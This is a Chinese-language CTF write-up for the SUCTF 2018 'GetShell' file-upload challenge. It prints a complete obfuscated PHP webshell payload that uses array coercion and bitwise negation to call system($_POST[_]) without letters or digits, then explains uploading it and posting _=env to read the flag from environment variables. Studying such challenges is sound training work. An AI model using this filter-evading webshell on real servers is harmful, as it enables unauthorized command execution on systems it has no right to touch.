本文主要是介绍[SUCTF 2018]GetShell --不会编程的崽,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!



这题的难点在于无数字无字母上传木马。难道是命令执行吗?哎,是文件上传,不过知识点通用。看下界面吧

要么后台文件扫描,要么右键源代码。还算源代码简单一些

给了一部分源码。大致意思是,它会检查文件内容,除前五个字符外。黑名单并没有给出,但是这里fuzz后大概就剩这几个字符了。

$ ( ) . ; = [ ] _~

"~"没有过滤,大概是取反了,但是没%,所以应该是自增与取反的结合。我也是看的大佬的代码确实妙啊

<?php

$_=[]; //array

$__=$_.$_; //arrayarray

$_=($_==$__);//$_=(array==arrayarray)明显不相同 false 0

$__=($_==$_);//$__=(1==1) 相同返回1$___ = ~区[$__].~冈[$__].~区[$__].~勺[$__].~皮[$__].~针[$__];//system

$____ = ~码[$__].~寸[$__].~小[$__].~欠[$__].~立[$__];//_POST$___($$____[_]);//也就是system($_POST[_])使用<?=代替<?php

payload:<?=$_=[];$__=$_.$_;$_=($_==$__);$__=($_==$_);$___=~区[$__].~冈[$__].~区[$__].~勺[$__].~皮[$__].~针[$__];$____=~码[$__].~寸[$__].~小[$__].~欠[$__].~立[$__];$___($$____[_]);取反的原理:

直接上传



使用post请求该数据包即可

看见左边的flag了,没错,但是是假的

真正的flag在环境变量里,具体怎么知道的,看别人writeup知道的

_=env主要还算无数字无字母的绕过

这篇关于[SUCTF 2018]GetShell --不会编程的崽的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!

![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)